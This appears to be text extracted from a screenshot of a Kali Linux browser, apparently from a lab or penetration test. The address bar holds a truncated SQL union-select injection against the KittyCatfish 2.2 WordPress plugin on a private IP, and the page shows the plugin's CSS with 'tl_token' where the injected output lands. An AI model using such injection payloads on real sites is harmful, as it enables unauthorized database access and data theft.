 172.16.0.11/wp-content/plugins/kittycatfish-2.2/base.css.php?kc_ad=16+union+select+0x6b635f61645f637373,(SELECT GROUP_CONCAT(
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
/* KittyCatfish Base Styles */
#kittycatfish {
position: fixed;
display: none;
margin: 0;
padding: 0;
z-index: 999;
border: none;
bottom: 0px;
left: 50%;
width: auto;
}
#kittycatfish_spacer {
margin: 0;
padding: 0;
height: 0px;
}
#kittycatfish_ad_content {
position: relative;
}
#kittycatfish_ad_content #close {
position: absolute;
margin: 0;
padding: 0;
line-height: normal;
top: 5px;
right: 7px;
z-index: 9999;
cursor: pointer;
}
/* Custom Ad CSS */
tl_token